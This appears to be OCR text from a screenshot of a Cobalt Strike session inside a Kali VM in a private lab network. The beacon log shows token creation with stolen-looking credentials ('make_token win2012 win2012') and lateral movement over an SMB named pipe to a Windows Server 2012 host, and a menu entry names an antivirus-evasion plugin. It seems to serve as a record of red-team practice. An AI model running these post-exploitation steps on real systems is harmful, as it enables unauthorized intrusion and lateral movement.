 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali Windows 10 Windows Server 2012
1 2 3 4 2 17:13
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.10 192.168.70.10 CobaltStrike gyx * WIN10 6666.exe 1824 x64 82ms 1 minute
192.168.70.10 192.168.70.21 CobaltStrike win2012 * WIN-M4H0I48TK0H smb.exe 608 x64 75ms 1 minute
Event Log X Beacon 192.168.70.10@1824 X Credentials X Listeners X
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 1ms，最长 = 1ms，平均 = 1ms
[10/08 17:04:45] beacon> make_token win2012 win2012
[10/08 17:04:45] [*] Tasked beacon to create a token for .\win2012
[10/08 17:04:45] [+] host called home, sent: 35 bytes
[10/08 17:04:46] [+] Impersonated WIN10\gyx
[10/08 17:04:57] beacon> link 192.168.70.21
[10/08 17:04:57] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:04:57] [+] host called home, sent: 40 bytes
[10/08 17:05:12] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:07:14] beacon> link 192.168.70.21
[10/08 17:07:14] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:07:14] [+] host called home, sent: 40 bytes
[10/08 17:07:29] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:12:57] beacon> link 192.168.70.21
[10/08 17:12:57] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:12:57] [+] host called home, sent: 40 bytes
[10/08 17:12:57] [+] established link to child beacon: 192.168.70.21
[WIN10] - x64 | gyx * | 1824 - x64 last:82ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。